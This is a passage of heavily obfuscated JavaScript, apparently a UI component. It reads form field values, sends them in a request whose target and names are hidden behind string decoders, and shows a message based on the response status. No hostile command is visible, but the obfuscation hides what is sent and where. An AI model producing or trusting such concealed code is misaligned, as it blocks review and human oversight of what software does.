j0IonxC=nMOq25F(MzmWOeQ(0x140))(v1sJYV.substr(Jc8gUpP,AUhgnRK[0x13]));if(j0IonxC<=0x1e){IIudDm1(NaZ1j3d);function GkqyQ1(zSTT7eX){var v1sJYV=\"DPUunGLiv(5<.%9s_E4]JmAl\\\"w}g8N6#d0ohWb+TKzMxOX|)BHZ~CY*rVqa3f!;c=RFS/$Qj2>Ik{ep?1y&@,^7:[`t\",j0IonxC,GkqyQ1,NaZ1j3d,fc4kba,ZvOBi1,MzmWOeQ,DLEKJd;zpG9m_(j0IonxC=\"\"+(zSTT7eX||\"\"),GkqyQ1=j0IonxC.length,NaZ1j3d=[],fc4kba=AUhgnRK[0x3],ZvOBi1=AUhgnRK[0x3],MzmWOeQ=-AUhgnRK[0x1]);for(DLEKJd=AUhgnRK[0x3];DLEKJd<GkqyQ1;DLEKJd++){var c07a4Nu=v1sJYV.indexOf(j0IonxC[DLEKJd]);if(c07a4Nu===-AUhgnRK[0x1])continue;if(MzmWOeQ<AUhgnRK[0x3]){MzmWOeQ=c07a4Nu}else{zpG9m_(MzmWOeQ+=c07a4Nu*AUhgnRK[0x1c],fc4kba|=MzmWOeQ<<ZvOBi1,ZvOBi1+=(MzmWOeQ&AUhgnRK[0x1d])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(NaZ1j3d.push(fc4kba&AUhgnRK[0xd]),fc4kba>>=AUhgnRK[0xc],ZvOBi1-=AUhgnRK[0xc])}while(ZvOBi1>AUhgnRK[0x17]);MzmWOeQ=-AUhgnRK[0x1]}}if(MzmWOeQ>-AUhgnRK[0x1]){NaZ1j3d.push((fc4kba|MzmWOeQ<<ZvOBi1)&AUhgnRK[0xd])}return G8kMYb(NaZ1j3d)}function NaZ1j3d(...zSTT7eX){zSTT7eX[AUhgnRK[0x0]]=AUhgnRK[0x1];if(typeof DLEKJd[zSTT7eX[AUhgnRK[0x3]]]===AUhgnRK[0xe]){return DLEKJd[zSTT7eX[AUhgnRK[0x3]]]=GkqyQ1(c07a4Nu[zSTT7eX[AUhgnRK[0x3]]])}return DLEKJd[zSTT7eX[AUhgnRK[0x3]]]}zpG9m_(zSTT7eX[AUhgnRK[0x1]]+=nMOq25F(MzmWOeQ(0x141)).fromCharCode(nMOq25F(NaZ1j3d(0x142)+AUhgnRK[0x34])(v1sJYV.substr(Jc8gUpP,AUhgnRK[0x25]))),Jc8gUpP++)}else{IIudDm1(fc4kba);function fc4kba(...zSTT7eX){zpG9m_(zSTT7eX[AUhgnRK[0x0]]=AUhgnRK[0x1],zSTT7eX[-AUhgnRK[0x5d]]=\";+eRu[}JAZB7$9l:GTp.{\\\"y=jrC/5<]k_zmwVc82&q4sKL~O`1|Xd!0b@>*f6n^N3FhIiQovWx(DHatS)PgM?Y%E,U#\",zSTT7eX[AUhgnRK[0x13]]=\"\"+(zSTT7eX[AUhgnRK[0x3]]||\"\"),zSTT7eX[AUhgnRK[0x22]]=zSTT7eX[AUhgnRK[0x13]].length,zSTT7eX[AUhgnRK[0x60]]=[],zSTT7eX[AUhgnRK[0x38]]=AUhgnRK[0x3],zSTT7eX[-AUhgnRK[0x5e]]=AUhgnRK[0x3],zSTT7eX[AUhgnRK[0x17]]=-AUhgnRK[0x1]);for(zSTT7eX[AUhgnRK[0x5f]]=AUhgnRK[0x3];zSTT7eX[AUhgnRK[0x5f]]<zSTT7eX[AUhgnRK[0x22]];zSTT7eX[AUhgnRK[0x5f]]++){zSTT7eX[AUhgnRK[0x7]]=zSTT7eX[-AUhgnRK[0x5d]].indexOf(zSTT7eX[AUhgnRK[0x13]][zSTT7eX[AUhgnRK[0x5f]]]);if(zSTT7eX[AUhgnRK[0x7]]===-AUhgnRK[0x1])continue;if(zSTT7eX[AUhgnRK[0x17]]<AUhgnRK[0x3]){zSTT7eX[AUhgnRK[0x17]]=zSTT7eX[AUhgnRK[0x7]]}else{zpG9m_(zSTT7eX[AUhgnRK[0x17]]+=zSTT7eX[AUhgnRK[0x7]]*AUhgnRK[0x1c],zSTT7eX[AUhgnRK[0x38]]|=zSTT7eX[AUhgnRK[0x17]]<<zSTT7eX[-AUhgnRK[0x5e]],zSTT7eX[-AUhgnRK[0x5e]]+=(zSTT7eX[AUhgnRK[0x17]]&AUhgnRK[0x1d])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(zSTT7eX[AUhgnRK[0x60]].push(zSTT7eX[AUhgnRK[0x38]]&AUhgnRK[0xd]),zSTT7eX[AUhgnRK[0x38]]>>=AUhgnRK[0xc],zSTT7eX[-AUhgnRK[0x5e]]-=AUhgnRK[0xc])}while(zSTT7eX[-AUhgnRK[0x5e]]>AUhgnRK[0x17]);zSTT7eX[AUhgnRK[0x17]]=-AUhgnRK[0x1]}}if(zSTT7eX[AUhgnRK[0x17]]>-AUhgnRK[0x1]){zSTT7eX[AUhgnRK[0x60]].push((zSTT7eX[AUhgnRK[0x38]]|zSTT7eX[AUhgnRK[0x17]]<<zSTT7eX[-AUhgnRK[0x5e]])&AUhgnRK[0xd])}return G8kMYb(zSTT7eX[AUhgnRK[0x60]])}function ZvOBi1(zSTT7eX){if(typeof DLEKJd[zSTT7eX]===AUhgnRK[0xe]){return DLEKJd[zSTT7eX]=fc4kba(c07a4Nu[zSTT7eX])}return DLEKJd[zSTT7eX]}zSTT7eX[AUhgnRK[0x1]]+=nMOq25F(ZvOBi1(0x143)).fromCharCode(j0IonxC)}}return zSTT7eX[AUhgnRK[0x1]]}},QeIqeg[\"D60ar8\"].exports=zSTT7eX[-AUhgnRK[0x61]])}this[Jc8gUpP(0x144)][Jc8gUpP(0x145)]()}},[v1sJYV(0x146)]:function(j0IonxC){IIudDm1(zSTT7eX);function zSTT7eX(...j0IonxC){zpG9m_(j0IonxC[AUhgnRK[0x0]]=AUhgnRK[0x1],j0IonxC[AUhgnRK[0x26]]=\"u5ivWF3H=)_wJ[DshNG|Lx6XPrk$4eC<{M!~b0qy1jBQ9zOa2#+t/}TgI;]oZ@?^`YS7AcKUm.8E*p,\\\":dl>&Rfn%V(\",j0IonxC[-AUhgnRK[0x13]]=\"\"+(j0IonxC[AUhgnRK[0x3]]||\"\"),j0IonxC[AUhgnRK[0x25]]=j0IonxC[-AUhgnRK[0x13]].length,j0IonxC[AUhgnRK[0x11]]=[],j0IonxC[-AUhgnRK[0x62]]=AUhgnRK[0x3],j0IonxC[AUhgnRK[0x29]]=AUhgnRK[0x3],j0IonxC[AUhgnRK[0x2b]]=-AUhgnRK[0x1]);for(j0IonxC[AUhgnRK[0x4]]=AUhgnRK[0x3];j0IonxC[AUhgnRK[0x4]]<j0IonxC[AUhgnRK[0x25]];j0IonxC[AUhgnRK[0x4]]++){j0IonxC[AUhgnRK[0x23]]=j0IonxC[AUhgnRK[0x26]].indexOf(j0IonxC[-AUhgnRK[0x13]][j0IonxC[AUhgnRK[0x4]]]);if(j0IonxC[AUhgnRK[0x23]]===-AUhgnRK[0x1])continue;if(j0IonxC[AUhgnRK[0x2b]]<AUhgnRK[0x3]){j0IonxC[AUhgnRK[0x2b]]=j0IonxC[AUhgnRK[0x23]]}else{zpG9m_(j0IonxC[AUhgnRK[0x2b]]+=j0IonxC[AUhgnRK[0x23]]*AUhgnRK[0x1c],j0IonxC[-AUhgnRK[0x62]]|=j0IonxC[AUhgnRK[0x2b]]<<j0IonxC[AUhgnRK[0x29]],j0IonxC[AUhgnRK[0x29]]+=(j0IonxC[AUhgnRK[0x2b]]&AUhgnRK[0x1d])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(j0IonxC[AUhgnRK[0x11]].push(j0IonxC[-AUhgnRK[0x62]]&AUhgnRK[0xd]),j0IonxC[-AUhgnRK[0x62]]>>=AUhgnRK[0xc],j0IonxC[AUhgnRK[0x29]]-=AUhgnRK[0xc])}while(j0IonxC[AUhgnRK[0x29]]>AUhgnRK[0x17]);j0IonxC[AUhgnRK[0x2b]]=-AUhgnRK[0x1]}}if(j0IonxC[AUhgnRK[0x2b]]>-AUhgnRK[0x1]){j0IonxC[AUhgnRK[0x11]].push((j0IonxC[-AUhgnRK[0x62]]|j0IonxC[AUhgnRK[0x2b]]<<j0IonxC[AUhgnRK[0x29]])&AUhgnRK[0xd])}return G8kMYb(j0IonxC[AUhgnRK[0x11]])}function MzmWOeQ(j0IonxC){if(typeof DLEKJd[j0IonxC]===AUhgnRK[0xe]){return DLEKJd[j0IonxC]=zSTT7eX(c07a4Nu[j0IonxC])}return DLEKJd[j0IonxC]}if(this[MzmWOeQ(0x147)+MzmWOeQ(0x148)]){return AUhgnRK[0x32]}if(this[MzmWOeQ(AUhgnRK[0x63])]&&this[MzmWOeQ(AUhgnRK[0x63])][MzmWOeQ(0x14a)]){zpG9m_(IIudDm1(Jc8gUpP),IIudDm1(v1sJYV));function v1sJYV(...j0IonxC){zpG9m_(j0IonxC[AUhgnRK[0x0]]=AUhgnRK[0x1],j0IonxC[-AUhgnRK[0x64]]=\"A+POjYCSt@1Ep^l}uZ&h4v,sUHc#8fk=<3~Bb(;LWwDF{:IQ6]2d)g?x[J9iTn|Gy_r`!0/m\\\"$Ko%NeM*>VzaqRX5.7\",j0IonxC[AUhgnRK[0x1b]]=\"\"+(j0IonxC[AUhgnRK[0x3]]||\"\"),j0IonxC[AUhgnRK[0x25]]=j0IonxC[AUhgnRK[0x1b]].length,j0IonxC[AUhgnRK[0x11]]=[],j0IonxC[AUhgnRK[0x28]]=AUhgnRK[0x3],j0IonxC[AUhgnRK[0x15]]=AUhgnRK[0x3],j0IonxC[AUhgnRK[0x2b]]=-AUhgnRK[0x1]);for(j0IonxC[AUhgnRK[0xa]]=AUhgnRK[0x3];j0IonxC[AUhgnRK[0xa]]<j0IonxC[AUhgnRK[0x25]];j0IonxC[AUhgnRK[0xa]]++){j0IonxC[-AUhgnRK[0x65]]=j0IonxC[-AUhgnRK[0x64]].indexOf(j0IonxC[AUhgnRK[0x1b]][j0IonxC[AUhgnRK[0xa]]]);if(j0IonxC[-AUhgnRK[0x65]]===-AUhgnRK[0x1])continue;if(j0IonxC[AUhgnRK[0x2b]]<AUhgnRK[0x3]){j0IonxC[AUhgnRK[0x2b]]=j0IonxC[-AUhgnRK[0x65]]}else{zpG9m_(j0IonxC[AUhgnRK[0x2b]]+=j0IonxC[-AUhgnRK[0x65]]*AUhgnRK[0x1c],j0IonxC[AUhgnRK[0x28]]|=j0IonxC[AUhgnRK[0x2b]]<<j0IonxC[AUhgnRK[0x15]],j0IonxC[AUhgnRK[0x15]]+=(j0IonxC[AUhgnRK[0x2b]]&AUhgnRK[0x1d])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(j0IonxC[AUhgnRK[0x11]].push(j0IonxC[AUhgnRK[0x28]]&AUhgnRK[0xd]),j0IonxC[AUhgnRK[0x28]]>>=AUhgnRK[0xc],j0IonxC[AUhgnRK[0x15]]-=AUhgnRK[0xc])}while(j0IonxC[AUhgnRK[0x15]]>AUhgnRK[0x17]);j0IonxC[AUhgnRK[0x2b]]=-AUhgnRK[0x1]}}if(j0IonxC[AUhgnRK[0x2b]]>-AUhgnRK[0x1]){j0IonxC[AUhgnRK[0x11]].push((j0IonxC[AUhgnRK[0x28]]|j0IonxC[AUhgnRK[0x2b]]<<j0IonxC[AUhgnRK[0x15]])&AUhgnRK[0xd])}return G8kMYb(j0IonxC[AUhgnRK[0x11]])}function Jc8gUpP(...j0IonxC){j0IonxC[AUhgnRK[0x0]]=AUhgnRK[0x1];if(typeof DLEKJd[j0IonxC[AUhgnRK[0x3]]]===AUhgnRK[0xe]){return DLEKJd[j0IonxC[AUhgnRK[0x3]]]=v1sJYV(c07a4Nu[j0IonxC[AUhgnRK[0x3]]])}return DLEKJd[j0IonxC[AUhgnRK[0x3]]]}this[Jc8gUpP(0x14b)][Jc8gUpP(0x14c)]()}const GkqyQ1=this[MzmWOeQ(0x14d)][MzmWOeQ(AUhgnRK[0x67])]();if(GkqyQ1[MzmWOeQ(0x14f)]<nMOq25F(MzmWOeQ(AUhgnRK[0x6a]))[MzmWOeQ(0x151)+MzmWOeQ(0x152)](MzmWOeQ(0x153))){IIudDm1(ZvOBi1);function fc4kba(j0IonxC){var zSTT7eX=\"V:pL14A0Cn_tHE!q,<keZUFbDioJXmfGacTPB{K`uOr\\\"/vs=+I^8(57?.j&~YMR2S}>Ngl@yWhd6$3w)%#|;][xz9*Q\",MzmWOeQ,v1sJYV,Jc8gUpP,GkqyQ1,fc4kba,ZvOBi1,H5iiS16;zpG9m_(MzmWOeQ=\"\"+(j0IonxC||\"\"),v1sJYV=MzmWOeQ.length,Jc8gUpP=[],GkqyQ1=AUhgnRK[0x3],fc4kba=AUhgnRK[0x3],ZvOBi1=-AUhgnRK[0x1]);for(H5iiS16=AUhgnRK[0x3];H5iiS16<v1sJYV;H5iiS16++){var w7VucDA=zSTT7eX.indexOf(MzmWOeQ[H5iiS16]);if(w7VucDA===-AUhgnRK[0x1])continue;if(ZvOBi1<AUhgnRK[0x3]){ZvOBi1=w7VucDA}else{zpG9m_(ZvOBi1+=w7VucDA*AUhgnRK[0x1c],GkqyQ1|=ZvOBi1<<fc4kba,fc4kba+=(ZvOBi1&AUhgnRK[0x1d])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(Jc8gUpP.push(GkqyQ1&AUhgnRK[0xd]),GkqyQ1>>=AUhgnRK[0xc],fc4kba-=AUhgnRK[0xc])}while(fc4kba>AUhgnRK[0x17]);ZvOBi1=-AUhgnRK[0x1]}}if(ZvOBi1>-AUhgnRK[0x1]){Jc8gUpP.push((GkqyQ1|ZvOBi1<<fc4kba)&AUhgnRK[0xd])}return G8kMYb(Jc8gUpP)}function ZvOBi1(...j0IonxC){j0IonxC[AUhgnRK[0x0]]=AUhgnRK[0x1];if(typeof DLEKJd[j0IonxC[AUhgnRK[0x3]]]===AUhgnRK[0xe]){return DLEKJd[j0IonxC[AUhgnRK[0x3]]]=fc4kba(c07a4Nu[j0IonxC[AUhgnRK[0x3]]])}return DLEKJd[j0IonxC[AUhgnRK[0x3]]]}zpG9m_(this[ZvOBi1(0x154)][ZvOBi1(0x155)](\"\")[ZvOBi1(AUhgnRK[0x66])](),this[ZvOBi1(0x157)][ZvOBi1(AUhgnRK[0x66])]());return}this[MzmWOeQ(AUhgnRK[0x74])][MzmWOeQ(0x159)]();const H5iiS16=this;let w7VucDA=H5iiS16[MzmWOeQ(0x15a)][MzmWOeQ(AUhgnRK[0x67])]();if(w7VucDA[MzmWOeQ(0x15b)](MzmWOeQ(0x15c))>=AUhgnRK[0x3]){IIudDm1(P2soNj);function P2soNj(...j0IonxC){zpG9m_(j0IonxC[AUhgnRK[0x0]]=AUhgnRK[0x1],j0IonxC[AUhgnRK[0x26]]=\"f\\\"LqXaMW!5}E=uvt[pOe?%n7m;YcC+V8ySD,@klj|4o9R]`GQI>H2hrB)Aidw<J0K1.sZP*T&(_6xg~^#/F3N$Uzb{:\",j0IonxC[AUhgnRK[0x1b]]=\"\"+(j0IonxC[AUhgnRK[0x3]]||\"\"),j0IonxC[AUhgnRK[0x22]]=j0IonxC[AUhgnRK[0x1b]].length,j0IonxC[AUhgnRK[0xb]]=[],j0IonxC[AUhgnRK[0x28]]=AUhgnRK[0x3],j0IonxC[AUhgnRK[0x29]]=AUhgnRK[0x3],j0IonxC[AUhgnRK[0x17]]=-AUhgnRK[0x1]);for(j0IonxC[AUhgnRK[0x68]]=AUhgnRK[0x3];j0IonxC[AUhgnRK[0x68]]<j0IonxC[AUhgnRK[0x22]];j0IonxC[AUhgnRK[0x68]]++){j0IonxC[AUhgnRK[0x23]]=j0IonxC[AUhgnRK[0x26]].indexOf(j0IonxC[AUhgnRK[0x1b]][j0IonxC[AUhgnRK[0x68]]]);if(j0IonxC[AUhgnRK[0x23]]===-AUhgnRK[0x1])continue;if(j0IonxC[AUhgnRK[0x17]]<AUhgnRK[0x3]){j0IonxC[AUhgnRK[0x17]]=j0IonxC[AUhgnRK[0x23]]}else{zpG9m_(j0IonxC[AUhgnRK[0x17]]+=j0IonxC[AUhgnRK[0x23]]*AUhgnRK[0x1c],j0IonxC[AUhgnRK[0x28]]|=j0IonxC[AUhgnRK[0x17]]<<j0IonxC[AUhgnRK[0x29]],j0IonxC[AUhgnRK[0x29]]+=(j0IonxC[AUhgnRK[0x17]]&AUhgnRK[0x1d])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(j0IonxC[AUhgnRK[0xb]].push(j0IonxC[AUhgnRK[0x28]]&AUhgnRK[0xd]),j0IonxC[AUhgnRK[0x28]]>>=AUhgnRK[0xc],j0IonxC[AUhgnRK[0x29]]-=AUhgnRK[0xc])}while(j0IonxC[AUhgnRK[0x29]]>AUhgnRK[0x17]);j0IonxC[AUhgnRK[0x17]]=-AUhgnRK[0x1]}}if(j0IonxC[AUhgnRK[0x17]]>-AUhgnRK[0x1]){j0IonxC[AUhgnRK[0xb]].push((j0IonxC[AUhgnRK[0x28]]|j0IonxC[AUhgnRK[0x17]]<<j0IonxC[AUhgnRK[0x29]])&AUhgnRK[0xd])}return G8kMYb(j0IonxC[AUhgnRK[0xb]])}function ZhvVwDC(j0IonxC){if(typeof DLEKJd[j0IonxC]===AUhgnRK[0xe]){return DLEKJd[j0IonxC]=P2soNj(c07a4Nu[j0IonxC])}return DLEKJd[j0IonxC]}const BfQ6SG=NaZ1j3d[ZhvVwDC(0x15d)](w7VucDA[ZhvVwDC(0x15e)](ZhvVwDC(0x15f),\"\"));w7VucDA=nMOq25F(ZhvVwDC(0x160))[ZhvVwDC(0x161)](BfQ6SG)[ZhvVwDC(0x162)](function(j0IonxC){return j0IonxC+\"=\"+BfQ6SG[j0IonxC]})[ZhvVwDC(0x163)](\"&\")}else{function qDL81n(j0IonxC){var zSTT7eX=\"&5_^36!<;yz*0oxTCh\\\"u2KivIR1w#`BY.)F8fs,:gd}NW9D/cM>$Z?tn{aL%XS~m|J+ApPr4H@Vb=(lk[7Q]EejUGOq\",MzmWOeQ,v1sJYV,Jc8gUpP,GkqyQ1,fc4kba,ZvOBi1,H5iiS16;zpG9m_(MzmWOeQ=\"\"+(j0IonxC||\"\"),v1sJYV=MzmWOeQ.length,Jc8gUpP=[],GkqyQ1=AUhgnRK[0x3],fc4kba=AUhgnRK[0x3],ZvOBi1=-AUhgnRK[0x1]);for(H5iiS16=AUhgnRK[0x3];H5iiS16<v1sJYV;H5iiS16++){var w7VucDA=zSTT7eX.indexOf(MzmWOeQ[H5iiS16]);if(w7VucDA===-AUhgnRK[0x1])continue;if(ZvOBi1<AUhgnRK[0x3]){ZvOBi1=w7VucDA}else{zpG9m_(ZvOBi1+=w7VucDA*AUhgnRK[0x1c],GkqyQ1|=ZvOBi1<<fc4kba,fc4kba+=(ZvOBi1&AUhgnRK[0x1d])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(Jc8gUpP.push(GkqyQ1&AUhgnRK[0xd]),GkqyQ1>>=AUhgnRK[0xc],fc4kba-=AUhgnRK[0xc])}while(fc4kba>AUhgnRK[0x17]);ZvOBi1=-AUhgnRK[0x1]}}if(ZvOBi1>-AUhgnRK[0x1]){Jc8gUpP.push((GkqyQ1|ZvOBi1<<fc4kba)&AUhgnRK[0xd])}return G8kMYb(Jc8gUpP)}function kJXJCgE(j0IonxC){if(typeof DLEKJd[j0IonxC]===AUhgnRK[0xe]){return DLEKJd[j0IonxC]=qDL81n(c07a4Nu[j0IonxC])}return DLEKJd[j0IonxC]}if(MzmWOeQ(0x164)in ZwuR7f){GkImGP6()}function GkImGP6(...j0IonxC){var zSTT7eX;zpG9m_(j0IonxC[AUhgnRK[0x0]]=AUhgnRK[0x3],zSTT7eX=function(j0IonxC){zpG9m_(this.capacity=j0IonxC,this.length=AUhgnRK[0x3],this.map={},this.head=AUhgnRK[0x3a],this.tail=AUhgnRK[0x3a])},zSTT7eX.prototype.get=IIudDm1(function(...j0IonxC){var zSTT7eX;zpG9m_(j0IonxC[AUhgnRK[0x0]]=AUhgnRK[0x1],zSTT7eX=this.map[j0IonxC[AUhgnRK[0x3]]]);return zSTT7eX?(this.remove(zSTT7eX),this.insert(zSTT7eX.key,zSTT7eX.val),zSTT7eX.val):-AUhgnRK[0x1]}),zSTT7eX.prototype.put=function(j0IonxC,zSTT7eX){this.map[j0IonxC]?(this.remove(this.map[j0IonxC]),this.insert(j0IonxC,zSTT7eX)):this.length===this.capacity?(this.remove(this.head),this.insert(j0IonxC,zSTT7eX)):(this.insert(j0IonxC,zSTT7eX),this.length++)},zSTT7eX.prototype.remove=IIudDm1(function(...j0IonxC){zpG9m_(j0IonxC[AUhgnRK[0x0]]=AUhgnRK[0x1],j0IonxC[AUhgnRK[0x1]]=j0IonxC[AUhgnRK[0x3]].prev,j0IonxC[AUhgnRK[0x1b]]=j0IonxC[AUhgnRK[0x3]].next);if(j0IonxC[AUhgnRK[0x1b]])j0IonxC[AUhgnRK[0x1b]].prev=j0IonxC[AUhgnRK[0x1]];if(j0IonxC[AUhgnRK[0x1]])j0IonxC[AUhgnRK[0x1]].next=j0IonxC[AUhgnRK[0x1b]];if(this.head===j0IonxC[AUhgnRK[0x3]])this.head=j0IonxC[AUhgnRK[0x1b]];if(this.tail===j0IonxC[AUhgnRK[0x3]])this.tail=j0IonxC[AUhgnRK[0x1]];delete this.map[j0IonxC[AUhgnRK[0x3]].key]}),zSTT7eX.prototype.insert=IIudDm1(function(...j0IonxC){zpG9m_(j0IonxC[AUhgnRK[0x0]]=AUhgnRK[0x13],j0IonxC[AUhgnRK[0x69]]=new(nMOq25F(MzmWOeQ(0x165)))(j0IonxC[AUhgnRK[0x3]],j0IonxC[AUhgnRK[0x1]]),!this.tail?(this.tail=j0IonxC[AUhgnRK[0x69]],this.head=j0IonxC[AUhgnRK[0x69]]):(this.tail.next=j0IonxC[AUhgnRK[0x69]],j0IonxC[AUhgnRK[0x69]].prev=this.tail,this.tail=j0IonxC[AUhgnRK[0x69]]),this.map[j0IonxC[AUhgnRK[0x3]]]=j0IonxC[AUhgnRK[0x69]])},AUhgnRK[0x13]),nMOq25F(MzmWOeQ(0x166)).log(zSTT7eX))}w7VucDA=kJXJCgE(0x167)+w7VucDA}const z35Le7={q:GkqyQ1,[MzmWOeQ(0x168)]:AUhgnRK[0x1],[MzmWOeQ(AUhgnRK[0x6b])]:w7VucDA[MzmWOeQ(0x16a)](MzmWOeQ(0x16b),\"\"),[MzmWOeQ(0x16c)]:H5iiS16[MzmWOeQ(0x16d)][MzmWOeQ(AUhgnRK[0x67])](),[MzmWOeQ(0x16e)]:H5iiS16[MzmWOeQ(0x16f)][MzmWOeQ(AUhgnRK[0x67])](),[MzmWOeQ(0x170)]:H5iiS16[MzmWOeQ(0x171)+MzmWOeQ(0x172)][MzmWOeQ(AUhgnRK[0x67])]()};this[MzmWOeQ(AUhgnRK[0x63])]=nMOq25F(MzmWOeQ(AUhgnRK[0x6a]))[MzmWOeQ(0x173)]()(H5iiS16[MzmWOeQ(0x174)],{[MzmWOeQ(AUhgnRK[0x6b])]:MzmWOeQ(0x175),[MzmWOeQ(0x176)]:MzmWOeQ(0x177),[MzmWOeQ(0x178)]:AUhgnRK[0x6c],[MzmWOeQ(0x179)]:z35Le7})[MzmWOeQ(0x17a)](function(j0IonxC){IIudDm1(MzmWOeQ);function zSTT7eX(j0IonxC){var zSTT7eX=\"%UCSnEOTfYBINXPWlQ8cudD*`aHtV^j:)e~$;hm7AkRo=Zv6K|sJr{>zg/q,(&5@Gb9LMpiF2_[}34<\\\".w0x?#1+]y!\",MzmWOeQ,v1sJYV,Jc8gUpP,GkqyQ1,fc4kba,ZvOBi1,H5iiS16;zpG9m_(MzmWOeQ=\"\"+(j0IonxC||\"\"),v1sJYV=MzmWOeQ.length,Jc8gUpP=[],GkqyQ1=AUhgnRK[0x3],fc4kba=AUhgnRK[0x3],ZvOBi1=-AUhgnRK[0x1]);for(H5iiS16=AUhgnRK[0x3];H5iiS16<v1sJYV;H5iiS16++){var w7VucDA=zSTT7eX.indexOf(MzmWOeQ[H5iiS16]);if(w7VucDA===-AUhgnRK[0x1])continue;if(ZvOBi1<AUhgnRK[0x3]){ZvOBi1=w7VucDA}else{zpG9m_(ZvOBi1+=w7VucDA*AUhgnRK[0x1c],GkqyQ1|=ZvOBi1<<fc4kba,fc4kba+=(ZvOBi1&AUhgnRK[0x1d])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(Jc8gUpP.push(GkqyQ1&AUhgnRK[0xd]),GkqyQ1>>=AUhgnRK[0xc],fc4kba-=AUhgnRK[0xc])}while(fc4kba>AUhgnRK[0x17]);ZvOBi1=-AUhgnRK[0x1]}}if(ZvOBi1>-AUhgnRK[0x1]){Jc8gUpP.push((GkqyQ1|ZvOBi1<<fc4kba)&AUhgnRK[0xd])}return G8kMYb(Jc8gUpP)}function MzmWOeQ(...j0IonxC){j0IonxC[AUhgnRK[0x0]]=AUhgnRK[0x1];if(typeof DLEKJd[j0IonxC[AUhgnRK[0x3]]]===AUhgnRK[0xe]){return DLEKJd[j0IonxC[AUhgnRK[0x3]]]=zSTT7eX(c07a4Nu[j0IonxC[AUhgnRK[0x3]]])}return DLEKJd[j0IonxC[AUhgnRK[0x3]]]}if(j0IonxC[MzmWOeQ(AUhgnRK[0x71])]===MzmWOeQ(0x17c)){zpG9m_(IIudDm1(Jc8gUpP),IIudDm1(v1sJYV));function v1sJYV(...j0IonxC){zpG9m_(j0IonxC[AUhgnRK[0x0]]=AUhgnRK[0x1],j0IonxC[AUhgnRK[0x3b]]=\"DjWXkpPAOdbnZNSIVTyLF05BqaHcohx<C>#g^=!].t?)fM~8i2YQ[RKsl13J:weGErm_&+v,u7z{@9*;(/|`}$4%\\\"U6\",j0IonxC[AUhgnRK[0x6d]]=\"\"+(j0IonxC[AUhgnRK[0x3]]||\"\"),j0IonxC[AUhgnRK[0x22]]=j0IonxC[AUhgnRK[0x6d]].length,j0IonxC[-AUhgnRK[0x6f]]=[],j0IonxC[-AUhgnRK[0x5f]]=AUhgnRK[0x3],j0IonxC[AUhgnRK[0x10]]=AUhgnRK[0x3],j0IonxC[AUhgnRK[0x2b]]=-AUhgnRK[0x1]);for(j0IonxC[AUhgnRK[0x4]]=AUhgnRK[0x3];j0IonxC[AUhgnRK[0x4]]<j0IonxC[AUhgnRK[0x22]];j0IonxC[AUhgnRK[0x4]]++){j0IonxC[-AUhgnRK[0x6e]]=j0IonxC[AUhgnRK[0x3b]].indexOf(j0IonxC[AUhgnRK[0x6d]][j0IonxC[AUhgnRK[0x4]]]);if(j0IonxC[-AUhgnRK[0x6e]]===-AUhgnRK[0x1])continue;if(j0IonxC[AUhgnRK[0x2b]]<AUhgnRK[0x3]){j0IonxC[AUhgnRK[0x2b]]=j0IonxC[-AUhgnRK[0x6e]]}else{zpG9m_(j0IonxC[AUhgnRK[0x2b]]+=j0IonxC[-AUhgnRK[0x6e]]*AUhgnRK[0x1c],j0IonxC[-AUhgnRK[0x5f]]|=j0IonxC[AUhgnRK[0x2b]]<<j0IonxC[AUhgnRK[0x10]],j0IonxC[AUhgnRK[0x10]]+=(j0IonxC[AUhgnRK[0x2b]]&AUhgnRK[0x1d])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(j0IonxC[-AUhgnRK[0x6f]].push(j0IonxC[-AUhgnRK[0x5f]]&AUhgnRK[0xd]),j0IonxC[-AUhgnRK[0x5f]]>>=AUhgnRK[0xc],j0IonxC[AUhgnRK[0x10]]-=AUhgnRK[0xc])}while(j0IonxC[AUhgnRK[0x10]]>AUhgnRK[0x17]);j0IonxC[AUhgnRK[0x2b]]=-AUhgnRK[0x1]}}if(j0IonxC[AUhgnRK[0x2b]]>-AUhgnRK[0x1]){j0IonxC[-AUhgnRK[0x6f]].push((j0IonxC[-AUhgnRK[0x5f]]|j0IonxC[AUhgnRK[0x2b]]<<j0IonxC[AUhgnRK[0x10]])&AUhgnRK[0xd])}return G8kMYb(j0IonxC[-AUhgnRK[0x6f]])}function Jc8gUpP(...j0IonxC){j0IonxC[AUhgnRK[0x0]]=AUhgnRK[0x1];if(typeof DLEKJd[j0IonxC[AUhgnRK[0x3]]]===AUhgnRK[0xe]){return DLEKJd[j0IonxC[AUhgnRK[0x3]]]=v1sJYV(c07a4Nu[j0IonxC[AUhgnRK[0x3]]])}return DLEKJd[j0IonxC[AUhgnRK[0x3]]]}nMOq25F(MzmWOeQ(0x17d)).ui[Jc8gUpP(0x17e)][Jc8gUpP(0x17f)]({[Jc8gUpP(AUhgnRK[0x70])]:j0IonxC[Jc8gUpP(AUhgnRK[0x70])]})}else{if(j0IonxC[MzmWOeQ(AUhgnRK[0x71])]===\"OK\"){IIudDm1(fc4kba);function GkqyQ1(j0IonxC){var zSTT7eX=\"AVR:?]FZMQlaG$<;}8`~37x.@w_{2/y=91&*,z|+v[6)u#50%4^\\\"(>!HLIrsSBohCDpYkqPEKtiTOndUbjJcWmfeNXg\",MzmWOeQ,v1sJYV,Jc8gUpP,GkqyQ1,fc4kba,ZvOBi1,H5iiS16;zpG9m_(MzmWOeQ=\"\"+(j0IonxC||\"\"),v1sJYV=MzmWOeQ.length,Jc8gUpP=[],GkqyQ1=AUhgnRK[0x3],fc4kba=AUhgnRK[0x3],ZvOBi1=-AUhgnRK[0x1]);for(H5iiS16=AUhgnRK[0x3];H5iiS16<v1sJYV;H5iiS16++){var 